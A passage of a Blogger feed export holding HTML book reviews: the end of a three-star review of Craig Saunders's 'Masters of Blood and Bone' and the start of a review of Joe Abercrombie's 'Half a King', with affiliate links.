3\u003Csup\u003Erd\u003C\/sup\u003E\n2015, is my first encounter with author Craig Saunders and not a bad one at\nthat. He writes in a very light and fluid style, each sentence leading up to\nthe next, building suspense and drama just by the use of wording and phrasing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003EThis book is\nborne by the element of surprise. Aristotle once wrote that “the secret to\nhumour is surprise”, and that is probably why this was such a fun read in\naddition to being a completely unpredictable journey. For me, every twist and\nturn in this book took me by surprise, throwing me off my feet. I didn’t know\nwhat to expect when I dived into it, and I never got that sense of knowing what\nthe hell was going on until the very last chapter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003EThat is what I\nenjoyed most about the book; you had to think about it. It is not a straightforward\nstory, where everything is directly explained. Some things you have to figure\nout for yourself.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003EA Cast of\nCrazy Characters\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003EI especially\nloved the character Holland, who is a bit of an unusual hero; a fat man,\nrevelling in his destructive lifestyle, a mortal who has a calm much greater\nthan any of the immortals he is up against. He is a man who simply doesn't give\na fuck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Ci\u003E“A man stands\nbefore a God, stripped bare, he’s either comfortable with himself or he can try\nfor modest. Holland didn’t give a shit. He wasn’t modest. He was just cold.”\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003EThere is no\ndoubt that the real strength of this book is in the characters. It is a small\nbut intriguing cast; a fat mortal man, his immortal daughter, a rather stupid\nGod, an insane wizard and a most unusual book. It does make for one of the most\ncurious reads I have ever experienced.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003EA Humorous\nHorror Story?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003EI think my\nmain problem with \u003Ci\u003EMasters of Blood and Bone\u003C\/i\u003E was that it lacked the feeling of\nconsequence. A giant war was waged across the world and whole nations were\neradicated in a mad God’s quest. And yet, at no point do we get a feeling of\nexactly how bad it is.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003EIt is more of\na humorous read than a hardcore horror story. Which is both a quality and a\nfault. I loved the humour, but I am not sure how well it worked in the context\nof the story. It had a strangely happy ending for such a dire story.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003EAlso, I thought that sometimes the horror parts were not really horrifying enough. There were\nsome really macabre moments in there, but there were also times where things\ngot taken a little too lightly. Especially when it came to Holland; his\nindestructible calm did seem a bit too exaggerated at times. He was the mortal\none after all, yet he seemed to take things almost indifferently at times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cu\u003ESource\u003C\/u\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E Acquired as an Advance Review Copy through Netgalley.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cu\u003EIBR rating\u003C\/u\u003E:\u003C\/i\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E★★★\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cu\u003ERecommendation\u003C\/u\u003E:\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E This might not be the book of the year, but I would\nstill recommend it to anyone up for a quick and interesting read full of\nsurprises.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/dragonsworn.blogspot.com\/\" rel=\"nofollow\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwxwlE5q3RX1GoZi2am48mCZSX2x7YOxRGQpXtLECnO9T91dazqYyeTQQraSfUNf-4uoB0CoUHqU3gdhPKM-zXT3mcYJeCNAEZWTR5uO_x0NmGuJ2xgHJIbc-pCBLzEy99YoxpzkfmMY\/s1600\/Reviewer-Profile---Eli-Adelholm.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcfXZHY6qTJDfZIEykdS-GoLUsiC37kwpAm379BgAjuUqDLiYxBVyyyN-I-QSTdfn86Stit4wLC9zhRh29MPWRXA-8PtwmUXr-LtNSAkjoz7E5KoWgICPvxFrw6NEe8Kz7Fq4c1azqGaE\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcfXZHY6qTJDfZIEykdS-GoLUsiC37kwpAm379BgAjuUqDLiYxBVyyyN-I-QSTdfn86Stit4wLC9zhRh29MPWRXA-8PtwmUXr-LtNSAkjoz7E5KoWgICPvxFrw6NEe8Kz7Fq4c1azqGaE\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcfXZHY6qTJDfZIEykdS-GoLUsiC37kwpAm379BgAjuUqDLiYxBVyyyN-I-QSTdfn86Stit4wLC9zhRh29MPWRXA-8PtwmUXr-LtNSAkjoz7E5KoWgICPvxFrw6NEe8Kz7Fq4c1azqGaE\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcfXZHY6qTJDfZIEykdS-GoLUsiC37kwpAm379BgAjuUqDLiYxBVyyyN-I-QSTdfn86Stit4wLC9zhRh29MPWRXA-8PtwmUXr-LtNSAkjoz7E5KoWgICPvxFrw6NEe8Kz7Fq4c1azqGaE\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00QW8UBKS\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00QW8UBKS\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=GGIARMQPZKFEXDDN\" target=\"_Blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00QW8UBKS\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00QW8UBKS\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00QVT7AKC\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00QVT7AKC\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=4APEVIXNZFMDG2PO\" target=\"_Blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00QVT7AKC\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00QVT7AKC\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00PIVTAK2\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00PIVTAK2\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=RQ7Z2HMY3V5QNCBT\" target=\"_Blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00PIVTAK2\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00PIVTAK2\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00R1XAA9U\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00R1XAA9U\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=5PQRY3Z2ZLZPPUCE\" target=\"_Blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00R1XAA9U\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00R1XAA9U\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/3774028909414240461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/book-review-masters-of-blood-and-bone.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/3774028909414240461"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/3774028909414240461"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/book-review-masters-of-blood-and-bone.html","title":"Masters of Blood and Bone, Craig Saunders"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAgCDanKBAxd-fJDrvc-tBUTqX2BFkXQh4Op9BxYq3KcaZLdiEHELIm9Gi25tdZTtYtPnVWLK-du2SD0DslMx5u-vemX47BACCSIwII8yhRxsyaOFczf2A0zwn3SHYLyYC1yKTLroWons\/s72-c\/IBR-Cover-Review-Fantasy---Master-of-BLood-and-Bone---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4649083485307736016"},"published":{"$t":"2014-12-31T08:06:00.003+11:00"},"updated":{"$t":"2016-11-27T21:14:27.302+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Half a King, Joe Abercrombie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3rlMu92ffSjWI1aVBy1Zs17lQ_1tD3bZFe0h99FYSESIOULPWes9_wtSxwt8y6jqvRfbnXAdo-YJ7QXDLkUEM6yeIg4ppPN1yUGhHscN64H1Tr9qYUwXXlkHkxiL1xz7Kbln2DfrEjA\/s1600\/IBR-Cover-Review-Fantasy---Half-a-King---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3rlMu92ffSjWI1aVBy1Zs17lQ_1tD3bZFe0h99FYSESIOULPWes9_wtSxwt8y6jqvRfbnXAdo-YJ7QXDLkUEM6yeIg4ppPN1yUGhHscN64H1Tr9qYUwXXlkHkxiL1xz7Kbln2DfrEjA\/s1600\/IBR-Cover-Review-Fantasy---Half-a-King---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EReviewed by Eli Adelholm\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-weight: normal; line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFinally the time came for me to have a look at the\nlatest output from one of my current favourites, Joe Abercrombie. I know I am a\nbit behind as this book was released several months ago and the sequel is due\npretty soon. But to me it was still all new and exciting as I settled down,\nready to be absorbed…\u0026nbsp; and absorbed I\ngot.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003EA New Direction\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EThe thing is that Abercrombie has been renewing\nhimself with this book. He has strayed from his usual style and has created a\nwhole new world. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EHalf a King can only be described as a lighter version\nof the Abercrombie we all know and love. Where his previous books were\ndistinctly adult, this is a YA fantasy at its very best. It does read like it\nwas targeted for a younger audience, but that does nothing to repel me from it.\nHell, I am a young adult myself.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EI still remember the first review I wrote for his\n\u003Ca href=\"https:\/\/www.blogger.com\/%3Ca%20href=%22http:\/\/www.amazon.com\/gp\/product\/0575092963\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0575092963\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=FRFZGDX77VRMWTZD%22\" rel=\"nofollow\" target=\"_blank\"\u003EFirst Law trilogy\u003C\/a\u003E in which I claimed that his language was a bit annoying in\nplaces. Well, none of that in this one! This is an awfully charming little\nbook, a bit less bleak than his usual outputs – even though I love that bleakness;\nit is good to see that he is also capable of toning it down just a notch. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003ENever fear, though; the book is still grim and gritty\nand it portrays the world in its most splendid ugliness. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003EA Very Catchy Read\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EThe story revolves around an innocent young man who\nhas yet to find his way in a less-than-innocent world. Yarvi is a charming\nfellow who can never seem to catch a break. He may be half a man but he has the\nheart of a whole one.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" 